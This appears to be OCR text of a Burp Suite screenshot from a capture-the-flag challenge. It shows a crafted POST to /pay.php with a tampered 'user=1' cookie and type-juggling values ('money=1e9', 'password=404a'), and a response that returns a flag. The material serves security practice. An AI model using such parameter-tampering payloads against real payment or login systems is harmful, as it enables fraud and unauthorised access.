 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://242a7cfb-c3ba-4e87-8ee4-0b94ab3a72ce.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host:
242a7cfb-c3ba-4e87-8ee4-0b94ab3a72ce.node3.buuoj.
cn
Content-Length: 23
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Origin:
http://242a7cfb-c3ba-4e87-8ee4-0b94ab3a72ce.node3.
buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
http://242a7cfb-c3ba-4e87-8ee4-0b94ab3a72ce.node3.
buuoj.cn/pay.php
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: user=1
Connection: close
money=1e9&password=404a
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</p>
<hr />
<p>
you are Cuiter</br>Password
Right!</br>flag{a282a289-cd29-4504-bf85-9a6f23af4
d1d}
</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
<footer
id="footer">
<ul class="copyright">
? < + > Type a search term 0 matches
Done
2,677 bytes | 13 millis